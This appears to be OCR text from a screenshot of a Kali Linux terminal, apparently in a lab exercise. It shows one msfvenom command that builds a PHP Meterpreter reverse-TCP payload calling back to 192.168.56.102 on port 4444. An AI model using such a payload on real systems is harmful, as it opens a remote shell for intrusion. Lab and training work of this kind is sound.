 Applications Places Terminal Sun 07:54 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.56.102 LPORT=
4444 -f raw > shellrobotraw